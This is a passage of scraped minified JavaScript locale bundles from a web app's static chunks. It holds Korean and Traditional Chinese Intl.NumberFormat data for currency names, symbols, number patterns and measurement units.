프랑"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"은화"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"금"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"유르코 (유럽 회계 단위)"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"유럽 통화 동맹"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"유럽 계산 단위 (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"유럽 계산 단위 (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"동카리브 달러"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"특별인출권"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"유럽 환율 단위"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"프랑스 프랑 (Gold)"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"프랑스 프랑 (UIC)"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"서아프리카 CFA 프랑"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"팔라듐"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"CFP 프랑"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"백금"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"RINET 기금"},narrow:"XRE",symbol:"XRE"},XTS:{displayName:{other:"테스트 통화 코드"},narrow:"XTS",symbol:"XTS"},XXX:{displayName:{other:"(알 수 없는 통화 단위)"},narrow:"\xa4",symbol:"\xa4"},YDD:{displayName:{other:"예멘 디나르"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"예멘 리알"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"유고슬라비아 동전 디나르"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"유고슬라비아 노비 디나르"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"유고슬라비아 전환 디나르"},narrow:"YUN",symbol:"YUN"},ZAL:{displayName:{other:"남아프리카 랜드 (금융)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"남아프리카 랜드"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"쟘비아 콰쳐 (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"잠비아 콰차"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"자이르 신권 자이르"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"자이르 자이르"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"짐바브웨 달러"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"짐바브웨 달러 (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"짐바브웨 달러 (2008)"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"\xa40천"},1e4:{other:"\xa40만"},1e5:{other:"\xa400만"},1e6:{other:"\xa4000만"},1e7:{other:"\xa40000만"},1e8:{other:"\xa40억"},1e9:{other:"\xa400억"},"10000000000":{other:"\xa4000억"},"100000000000":{other:"\xa40000억"},"1000000000000":{other:"\xa40조"},"10000000000000":{other:"\xa400조"},"100000000000000":{other:"\xa4000조"}},standard:"\xa4#,##0.00",unitPattern:"{0} {1}"}},decimal:{latn:{long:{1e3:{other:"0천"},1e4:{other:"0만"},1e5:{other:"00만"},1e6:{other:"000만"},1e7:{other:"0000만"},1e8:{other:"0억"},1e9:{other:"00억"},"10000000000":{other:"000억"},"100000000000":{other:"0000억"},"1000000000000":{other:"0조"},"10000000000000":{other:"00조"},"100000000000000":{other:"000조"}},short:{1e3:{other:"0천"},1e4:{other:"0만"},1e5:{other:"00만"},1e6:{other:"000만"},1e7:{other:"0000만"},1e8:{other:"0억"},1e9:{other:"00억"},"10000000000":{other:"000억"},"100000000000":{other:"0000억"},"1000000000000":{other:"0조"},"10000000000000":{other:"00조"},"100000000000000":{other:"000조"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"~",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"~",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"{1}당 {0}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0}에이커"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0}ac"}},bit:{long:{other:"{0}비트"},narrow:{other:"{0}bit"},perUnit:{},short:{other:"{0}bit"}},byte:{long:{other:"{0}바이트"},narrow:{other:"{0}byte"},perUnit:{},short:{other:"{0}byte"}},celsius:{long:{other:"섭씨 {0}도"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0}센티미터"},narrow:{other:"{0}cm"},perUnit:{long:"센티미터당 {0}",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0}cm"}},day:{long:{other:"{0}일"},narrow:{other:"{0}일"},perUnit:{long:"일당 {0}",narrow:"{0}/일",short:"{0}/일"},short:{other:"{0}일"}},degree:{long:{other:"{0}도"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0}\xb0"}},fahrenheit:{long:{other:"화씨 {0}도"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0}액량 온스"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0}fl oz"}},foot:{long:{other:"{0}피트"},narrow:{other:"{0}′"},perUnit:{long:"피트당 {0}",narrow:"{0}/ft",short:"{0}/ft"},short:{other:"{0}ft"}},gallon:{long:{other:"{0}갤런"},narrow:{other:"{0}gal"},perUnit:{long:"갤런당 {0}",narrow:"{0}/gal",short:"{0}/gal"},short:{other:"{0}gal"}},gigabit:{long:{other:"{0}기가비트"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0}Gb"}},gigabyte:{long:{other:"{0}기가바이트"},narrow:{other:"{0}GB"},perUnit:{},short:{other:"{0}GB"}},gram:{long:{other:"{0}그램"},narrow:{other:"{0}g"},perUnit:{long:"그램당 {0}",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0}g"}},hectare:{long:{other:"{0}헥타르"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0}ha"}},hour:{long:{other:"{0}시간"},narrow:{other:"{0}시간"},perUnit:{long:"시간당 {0}",narrow:"{0}/시간",short:"{0}/h"},short:{other:"{0}시간"}},inch:{long:{other:"{0}인치"},narrow:{other:"{0}″"},perUnit:{long:"인치당 {0}",narrow:"{0}/in",short:"{0}/in"},short:{other:"{0}in"}},kilobit:{long:{other:"{0}킬로비트"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0}kb"}},kilobyte:{long:{other:"{0}킬로바이트"},narrow:{other:"{0}kB"},perUnit:{},short:{other:"{0}kB"}},kilogram:{long:{other:"{0}킬로그램"},narrow:{other:"{0}kg"},perUnit:{long:"킬로그램당 {0}",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0}kg"}},kilometer:{long:{other:"{0}킬로미터"},narrow:{other:"{0}km"},perUnit:{long:"킬로미터당 {0}",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0}km"}},"kilometer-per-hour":{long:{other:"시속 {0}킬로미터"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0}km/h"}},liter:{long:{other:"{0}리터"},narrow:{other:"{0}L"},perUnit:{long:"리터당 {0}",narrow:"{0}/L",short:"{0}/L"},short:{other:"{0}L"}},"liter-per-kilometer":{long:{other:"킬로미터당 {0}리터"},narrow:{other:"{0}L/km"},perUnit:{},short:{other:"{0}L/km"}},megabit:{long:{other:"{0}메가비트"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0}Mb"}},megabyte:{long:{other:"{0}메가바이트"},narrow:{other:"{0}MB"},perUnit:{},short:{other:"{0}MB"}},meter:{long:{other:"{0}미터"},narrow:{other:"{0}m"},perUnit:{long:"미터당 {0}",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0}m"}},"meter-per-second":{long:{other:"초속 {0}미터"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0}m/s"}},mile:{long:{other:"{0}마일"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0}mi"}},"mile-per-gallon":{long:{other:"갤런당 {0}마일"},narrow:{other:"{0}mpg"},perUnit:{},short:{other:"{0}mpg"}},"mile-per-hour":{long:{other:"시속 {0}마일"},narrow:{other:"{0}mph"},perUnit:{},short:{other:"{0}mi/h"}},"mile-scandinavian":{long:{other:"{0}스칸디나비아 마일"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0}smi"}},milliliter:{long:{other:"{0}밀리리터"},narrow:{other:"{0}mL"},perUnit:{},short:{other:"{0}mL"}},millimeter:{long:{other:"{0}밀리미터"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0}mm"}},millisecond:{long:{other:"{0}밀리초"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0}ms"}},minute:{long:{other:"{0}분"},narrow:{other:"{0}분"},perUnit:{long:"분당 {0}",narrow:"{0}/분",short:"{0}/min"},short:{other:"{0}분"}},month:{long:{other:"{0}개월"},narrow:{other:"{0}개월"},perUnit:{long:"월당 {0}",narrow:"{0}/월",short:"{0}/월"},short:{other:"{0}개월"}},ounce:{long:{other:"{0}온스"},narrow:{other:"{0}oz"},perUnit:{long:"온스당 {0}",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0}oz"}},percent:{long:{other:"{0}%"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0}페타바이트"},narrow:{other:"{0}PB"},perUnit:{},short:{other:"{0}PB"}},pound:{long:{other:"{0}파운드"},narrow:{other:"{0}lb"},perUnit:{long:"파운드당 {0}",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0}lb"}},second:{long:{other:"{0}초"},narrow:{other:"{0}초"},perUnit:{long:"초당 {0}",narrow:"{0}/초",short:"{0}/s"},short:{other:"{0}초"}},stone:{long:{other:"{0}스톤"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0}st"}},terabit:{long:{other:"{0}테라비트"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0}Tb"}},terabyte:{long:{other:"{0}테라바이트"},narrow:{other:"{0}TB"},perUnit:{},short:{other:"{0}TB"}},week:{long:{other:"{0}주"},narrow:{other:"{0}주"},perUnit:{long:"주당 {0}",narrow:"{0}/주",short:"{0}/주"},short:{other:"{0}주"}},yard:{long:{other:"{0}야드"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0}yd"}},year:{long:{other:"{0}년"},narrow:{other:"{0}년"},perUnit:{long:"연당 {0}",narrow:"{0}/년",short:"{0}/년"},short:{other:"{0}년"}}}}},locale:"ko"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6819-0e7921b7a15e9bc6.js
body_size: 6574
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6819],{66819:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"安道爾陪士特"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"阿拉伯聯合大公國迪爾汗"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"阿富汗尼 (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"阿富汗尼"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{other:"阿爾巴尼亞列克 (1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{other:"阿爾巴尼亞列克"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"亞美尼亞德拉姆"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"荷屬安地列斯盾"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"安哥拉寬扎"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"安哥拉寬扎 (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"安哥拉新寬扎 (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"安哥拉新調寬扎 (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"阿根廷奧斯特納爾"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"阿根廷披索 (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"阿根廷披索 (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"阿根廷披索 (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"阿根廷披索"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"奧地利先令"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"澳幣"},narrow:"$",symbol:"AU$"},AWG:{displayName:{other:"阿路巴盾"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"亞塞拜然馬納特 (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"亞塞拜然馬納特"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"波士尼亞-赫塞哥維納第納爾"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"波士尼亞-赫塞哥維納可轉換馬克"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"波士尼亞-赫塞哥維納新第納爾"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"巴貝多元"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"孟加拉塔卡"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"比利時法郎（可轉換）"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"比利時法郎"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"比利時法郎（金融）"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"保加利亞硬列弗"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"保加利亞社會黨列弗"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"保加利亞新列弗"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"保加利亞列弗 (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"巴林第納爾"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"蒲隆地法郎"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"百慕達幣"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"汶萊元"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"玻利維亞諾"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"玻利維亞玻利維亞諾 (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"玻利維亞披索"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"玻利維亞幕多"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"巴西克魯薩多農瓦 (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"巴西克魯賽羅 (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"巴西克魯賽羅 (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"巴西雷亞爾"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"巴西克如爾達農瓦"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"巴西克魯賽羅 (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"巴西克魯賽羅 (1942 –1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"巴哈馬元"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"不丹那特倫"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"緬甸基雅特"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"波札那普拉"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"白俄羅斯新盧布 (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"白俄羅斯盧布"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"白俄羅斯盧布 (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"貝里斯元"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"加幣"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"剛果法郎"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"歐元 (WIR)"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"瑞士法郎"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"法郎 (WIR)"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"智利埃斯庫多"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"卡林油達佛曼跎"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"智利披索"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"人民幣（離岸）"},narrow:"CNH",symbol:"CNH"},CNY:{displayName:{other:"人民幣"},narrow:"\xa5",symbol:"CN\xa5"},COP:{displayName:{other:"哥倫比亞披索"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"哥倫比亞幣 (COU)"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"哥斯大黎加科朗"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"舊塞爾維亞第納爾"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"捷克斯洛伐克硬克朗"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"古巴可轉換披索"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"古巴披索"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"維德角埃斯庫多"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"賽普勒斯鎊"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"捷克克朗"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"東德奧斯特馬克"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"德國馬克"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"吉布地法郎"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"丹麥克朗"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"多明尼加披索"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"阿爾及利亞第納爾"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"厄瓜多蘇克雷"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"厄瓜多爾由里達瓦康斯坦 (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"愛沙尼亞克朗"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"埃及鎊"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"厄立特里亞納克法"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"西班牙比塞塔（會計單位）"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"西班牙比塞塔（可轉換會計單位）"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"西班牙陪士特"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"衣索比亞比爾"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"歐元"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"芬蘭馬克"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"斐濟元"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"福克蘭群島鎊"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"法國法郎"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"英鎊"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"喬治亞庫旁拉里"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"喬治亞拉里"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"迦納賽地 (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"迦納塞地"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"直布羅陀鎊"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"甘比亞達拉西"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"幾內亞法郎"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"幾內亞西里"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"赤道幾內亞埃奎勒"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"希臘德拉克馬"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"瓜地馬拉格查爾"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"葡屬幾內亞埃斯庫多"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"幾內亞比索披索"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"圭亞那元"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"港幣"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"洪都拉斯倫皮拉"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"克羅埃西亞第納爾"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"克羅埃西亞庫納"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"海地古德"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"匈牙利福林"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"印尼盾"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{other:"愛爾蘭鎊"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"以色列鎊"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{other:"以色列謝克爾 (1980–1985)"},narrow:"ILR",symbol:"ILR"},ILS:{displayName:{other:"以色列新謝克爾"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"印度盧比"},narrow:"₹",symbol:"₹"},IQD:{displayName:{other:"伊拉克第納爾"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"伊朗里亞爾"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{other:"冰島克朗 (1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{other:"冰島克朗"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"義大利里拉"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"牙買加元"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"約旦第納爾"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"日圓"},narrow:"\xa5",symbol:"\xa5"},KES:{displayName:{other:"肯尼亞先令"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"吉爾吉斯索姆"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"柬埔寨瑞爾"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"科摩羅法郎"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"北韓元"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"南韓圜"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"南韓圓"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"韓元"},narrow:"₩",symbol:"￦"},KWD:{displayName:{other:"科威特第納爾"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"開曼群島元"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"哈薩克堅戈"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"寮國基普"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"黎巴嫩鎊"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"斯里蘭卡盧比"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"賴比瑞亞元"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"賴索托洛蒂"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"立陶宛立特"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"立陶宛特羅"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"盧森堡可兌換法郎"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"盧森堡法郎"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"盧森堡金融法郎"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"拉脫維亞拉特銀幣"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"拉脫維亞盧布"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"利比亞第納爾"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"摩洛哥迪拉姆"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"摩洛哥法郎"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"摩納哥法郎"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"摩爾多瓦券"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"摩杜雲列伊"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"馬達加斯加阿里亞里"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"馬達加斯加法郎"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"馬其頓第納爾"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{other:"馬其頓第納爾 (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{other:"馬里法郎"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"緬甸元"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"蒙古圖格里克"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"澳門元"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"茅利塔尼亞烏吉亞 (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"茅利塔尼亞烏吉亞"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"馬爾他里拉"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"馬爾他鎊"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"模里西斯盧比"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{other:"馬爾地夫盧比"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{other:"馬爾地夫盧非亞"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"馬拉維克瓦查"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"墨西哥披索"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"墨西哥銀披索 (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"墨西哥轉換單位 (UDI)"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"馬來西亞令吉"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"莫三比克埃斯庫多"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"莫三比克梅蒂卡爾 (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"莫三比克梅蒂卡爾"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"納米比亞元"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"奈及利亞奈拉"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"尼加拉瓜科多巴"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"尼加拉瓜金科多巴"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"荷蘭盾"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"挪威克朗"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"尼泊爾盧比"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"紐西蘭幣"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"阿曼里亞爾"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"巴拿馬巴波亞"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"祕魯因蒂"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"秘魯太陽幣"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"秘魯太陽幣 (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"巴布亞紐幾內亞基那"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"菲律賓披索"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"巴基斯坦盧比"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"波蘭茲羅提"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"波蘭茲羅提 